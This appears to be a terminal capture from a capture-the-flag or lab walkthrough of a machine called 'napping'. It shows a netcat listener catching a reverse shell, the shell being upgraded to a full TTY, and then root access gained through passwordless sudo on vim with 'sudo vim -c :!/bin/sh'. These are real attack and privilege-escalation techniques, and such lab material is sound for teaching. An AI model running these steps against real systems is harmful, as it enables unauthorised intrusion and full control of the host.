 ┌──(kalilinux㉿kali)-[~]
└─$ nc -lvnp 7007
listening on [any] 7007 ...
connect to [172.16.18.1] from (UNKNOWN) [172.16.18.130] 55482
bash: cannot set terminal process group (2544): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
adrian@napping:~$ ^Z
zsh: suspended  nc -lvnp 7007
┌──(kalilinux㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 7007
adrian@napping:~$ export TERM=xterm
adrian@napping:~$ sudo -l
Matching Defaults entries for adrian on napping:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User adrian may run the following commands on napping:
    (root) NOPASSWD: /usr/bin/vim
adrian@napping:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# whoami
root